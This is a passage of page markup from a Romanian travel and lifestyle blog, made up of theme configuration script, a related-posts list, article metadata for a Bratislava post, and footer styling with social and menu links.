color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "6";
block_tdi_102.found_posts = "85";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "14";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/locuri-de-munca-in-anglia-si-uk-oportunitati-de-cariera-in-regatul-unit/" rel="bookmark" class="td-image-wrap " title="Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/10/PhotoReal_UK_and_Romania_flag_3-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/locuri-de-munca-in-anglia-si-uk-oportunitati-de-cariera-in-regatul-unit/" rel="bookmark" title="Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit">Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://roxanacioban.ro/category/featured/" class="td-post-category">Featured</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/ovidiusmd/">Balaban-Popa Ovidiu</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/transforma-ti-biroul-cu-serviciul-de-inchiriere-a-echipamentelor-de-la-printingmall-ro/" rel="bookmark" class="td-image-wrap " title="Transformă-ți biroul cu serviciul de închiriere a echipamentelor de la PrintingMall.ro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/06/printingmall-inchiriere-imprimante-multifunctionale-a3-a4-485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/transforma-ti-biroul-cu-serviciul-de-inchiriere-a-echipamentelor-de-la-printingmall-ro/" rel="bookmark" title="Transformă-ți biroul cu serviciul de închiriere a echipamentelor de la PrintingMall.ro">Transformă-ți biroul cu serviciul de închiriere a echipamentelor de la PrintingMall.ro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://roxanacioban.ro/category/featured/" class="td-post-category">Featured</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/rox/">Roxana Cioban</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/sagrada-familia-din-barcelona/" rel="bookmark" class="td-image-wrap " title="Sagrada Familia din Barcelona" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/05/552084-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/sagrada-familia-din-barcelona/" rel="bookmark" title="Sagrada Familia din Barcelona">Sagrada Familia din Barcelona</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://roxanacioban.ro/category/dincolo-de-granite/" class="td-post-category">Dincolo de Granițe</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/guest/">Admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/descopera-frumusetea-transilvaniei-un-ghid-pentru-vacanta-perfecta/" rel="bookmark" class="td-image-wrap " title="Descoperă frumusețea Transilvaniei: Un ghid pentru vacanța perfectă" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/05/9vqc7a0oisu-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/descopera-frumusetea-transilvaniei-un-ghid-pentru-vacanta-perfecta/" rel="bookmark" title="Descoperă frumusețea Transilvaniei: Un ghid pentru vacanța perfectă">Descoperă frumusețea Transilvaniei: Un ghid pentru vacanța perfectă</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://roxanacioban.ro/category/calatorii-in-romania/" class="td-post-category">Călătorii în România</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/guest/">Admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/care-sunt-beneficiile-unui-consilier-financiar/" rel="bookmark" class="td-image-wrap " title="Care sunt beneficiile unui consilier financiar?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/04/credite-nebancare-simplu-credit-ifn-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/care-sunt-beneficiile-unui-consilier-financiar/" rel="bookmark" title="Care sunt beneficiile unui consilier financiar?">Care sunt beneficiile unui consilier financiar?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://roxanacioban.ro/category/featured/" class="td-post-category">Featured</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/guest/">Admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/locuri-linistitoare-din-romania-o-escapada-relaxanta-in-inima-naturii/" rel="bookmark" class="td-image-wrap " title="Locuri liniștitoare din România: O escapadă relaxantă în inima naturii" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/04/1021513-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/locuri-linistitoare-din-romania-o-escapada-relaxanta-in-inima-naturii/" rel="bookmark" title="Locuri liniștitoare din România: O escapadă relaxantă în inima naturii">Locuri liniștitoare din România: O escapadă relaxantă în inima naturii</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://roxanacioban.ro/category/calatorii-in-romania/" class="td-post-category">Călătorii în România</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/guest/">Admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Roxana Cioban"><meta itemprop="url" content="https://roxanacioban.ro/author/rox/"></span><meta itemprop="datePublished" content="2022-12-26T22:40:00+02:00"><meta itemprop="dateModified" content="2022-12-26T22:40:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://roxanacioban.ro/bratislava-farmecul-oraselului-istoric/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://roxanacioban.ro/bratislava-farmecul-oraselului-istoric/"></span><meta itemprop="name" content="Pack a Rainbow"></span><meta itemprop="headline" content="Bratislava: farmecul orășelului istoric"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://roxanacioban.ro/wp-content/uploads/2022/12/280173.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="764"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_103" class="tdc-zone"><div class="tdc_zone tdi_104  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_104{
                    min-height: 0;
                }
</style><div id="tdi_105" class="tdc-row stretch_row"><div class="vc_row tdi_106  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_106,
                .tdi_106 .tdc-columns{
                    min-height: 0;
                }.tdi_106,
				.tdi_106 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_106 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_106{
padding-top:10px !important;
padding-bottom:0px !important;
position:relative;
}

.tdi_106 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_106{
display:none !important;
}
}

</style>
<div class="tdi_105_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_105_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#4ae3ff !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_105_rand_style{
background-color:#313131 !important;
}
 </style></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 > .wpb_wrapper,
				.tdi_108 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_108 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_108 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_108 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_110 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_110 .tdm-social-item i.td-icon-twitter,
				.tdi_110 .tdm-social-item i.td-icon-linkedin,
				.tdi_110 .tdm-social-item i.td-icon-pinterest,
				.tdi_110 .tdm-social-item i.td-icon-blogger,
				.tdi_110 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_110 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_110 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_110 .tdm-social-item i,
				.tds-team-member2 .tdi_110.tds-social1 .tdm-social-item i{
					color: #4ae3ff;
				}.tdi_110 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_110"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/packarainbow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/packarainbow" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/roxanacioban/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/roxanacioban/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/roxanacioban/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/roxanacioban/" class="tdm-social-text" >Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://ro.pinterest.com/RoxysStyle/"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://ro.pinterest.com/RoxysStyle/" class="tdm-social-text" >Pinterest</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/roxanacioban"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/roxanacioban" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_111" class="tdc-row stretch_row"><div class="vc_row tdi_112  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_112,
                .tdi_112 .tdc-columns{
                    min-height: 0;
                }.tdi_112,
				.tdi_112 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_112 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_112 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_112 .tdc-row-video-background-error,
	                .tdi_112 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_112 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_112 .tdc-row-video-background-error,
	                .tdi_112 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_112,
				.tdi_112 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_112{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_112 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_111_rand_style td-element-style" ><style>
.tdi_111_rand_style{
background-color:#313131 !important;
}
 </style></div><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114{
                    vertical-align: baseline;
                }.tdi_114 > .wpb_wrapper,
				.tdi_114 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: flex-start;
				}.tdi_114 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_114 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_114 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_114{
				    width: 25% !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_114{
				    width: 33% !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114 > .wpb_wrapper,
				.tdi_114 > .wpb_wrapper > .tdc-elements{
				    align-items: flex-end;
				}.tdi_114{
				    order: 3;
				}div.tdi_114{
				    width: 100% !important;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_categories_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>

/* inline tdc_css att */

.tdi_115{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-bottom:0px !important;
padding-left:10px !important;
border-color:#c2e0e9 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}
}

</style>
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-name{
                  line-height: 30px;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                  line-height: 30px;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_115 .td-ct-item{
					display: block;
				
					margin-bottom: 0px;
					margin-right: 0;
				
					padding: 0px;
				}.tdi_115 .td-ct-item:last-child{
					margin-bottom: 0;
				}.tdi_115 .td-ct-item-name{
					color: #4ae3ff;
				
					font-family:Josefin Sans !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:2px !important;
				}.tdi_115 .td-ct-item:hover .td-ct-item-name{
					color: #ffffff;
				}.tdi_115 .td-block-title a,
				.tdi_115 .td-block-title span{
					font-family:Josefin Sans !important;
				}.tdi_115 .td-ct-item-no{
					font-family:Josefin Sans !important;
				}
</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://roxanacioban.ro/category/dincolo-de-granite/" class="td-ct-item"><span class="td-ct-item-name">Dincolo de Granițe</span></a><a href="https://roxanacioban.ro/category/calatorii-in-romania/" class="td-ct-item"><span class="td-ct-item-name">Călătorii în România</span></a></div></div></div></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 > .wpb_wrapper,
				.tdi_117 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: flex-start;
				}.tdi_117 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_117 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_117 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_117{
				    width: 45% !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117{
				    order: 2;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_118 td-pb-border-top td-no-padding-list td_block_template_1 widget"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_118{
padding-left:10px !important;
border-color:#c2e0e9 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_118 ul{
					margin: 0px;
				}.tdi_118 ul li{
					margin-bottom: 0px;
				}.tdi_118 ul li:last-child{
					margin-bottom: 0;
				}.tdi_118 a{
					color: #4ae3ff;
				}body .tdi_118 li.current-menu-item > a,
				body .tdi_118 li.current-menu-ancestor > a,
				body .tdi_118 li.current-category-ancestor > a,
				body .tdi_118 a:hover{
					color: #ffffff;
				}.tdi_118 .td-block-title a,
				.tdi_118 .td-block-title span{
					font-family:Josefin Sans !important;
				}.tdi_118 li{
					font-family:Josefin Sans !important;font-size:14px !important;line-height:2.2 !important;font-weight:500 !important;letter-spacing:2px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://roxanacioban.ro/despre-blog/">Despre blog</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-518"><a rel="privacy-policy" href="https://roxanacioban.ro/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://roxanacioban.ro/harta-site/">Hartă site</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_120 > .wpb_wrapper,
				.tdi_120 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_120 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_120 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_120 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_120 > .wpb_wrapper,
				.tdi_120 > .wpb_wrapper > .tdc-elements{
				    justify-content: center;
				}.tdi_120{
				    order: 1;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:20px !important;
padding-bottom:40px !important;
border-color:#4ae3ff !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* custom css */
.tdi_121{
                    display: inline-block;
                }.tdi_121 .tdb-logo-a,
                .tdi_121 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_121 .tdb-logo-svg-wrap{
                    max-width: 150px;
                
                    display: block;
                }.tdi_121 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_121 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_121 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_121 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_121 .tdb-logo-text-title{
                    display: block;
                }.tdi_121 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_121 .tdb-logo-icon{
                    top: -3px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .tdb-logo-svg-wrap{
                    max-width: 100px;
                }.tdi_121 .tdb-logo-svg-wrap svg{
                    width: 100px;
                    height: auto;
                }
}
